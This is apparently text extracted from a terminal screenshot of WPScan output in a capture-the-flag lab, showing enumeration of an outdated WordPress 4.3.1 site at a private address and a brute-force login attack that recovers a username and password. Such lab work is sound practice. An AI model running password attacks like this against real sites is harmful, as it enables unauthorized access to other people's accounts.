 h1dden@h1dden: ~/Desktop/Tools/wpscan
File Edit View Search Terminal Help
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Query Parameter In Install Page (Aggressive Detection)
|  - http://10.10.235.40/wp-includes/css/buttons.min.css?ver=4.3.1
|  - http://10.10.235.40/wp-includes/css/dashicons.min.css?ver=4.3.1
| Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
|  - http://10.10.235.40/wp-includes/css/buttons.min.css?ver=4.3.1
|  - http://10.10.235.40/wp-includes/css/dashicons.min.css?ver=4.3.1
i] The main theme could not be detected.
+] Enumerating All Plugins (via Passive Methods)
i] No plugins Found.
+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:24 <==============================================================================> (137 / 137) 100
i] No Config Backups Found.
+] Performing password attack on Wp Login against 1 user/s
SUCCESS] - Elliot / ER28-0652
rying Elliot / whatever Time: 00:00:05 < > (85 / 14344477) 0
!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
!] No WPScan API Token given, as a result vulnerability data has not been output.
!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register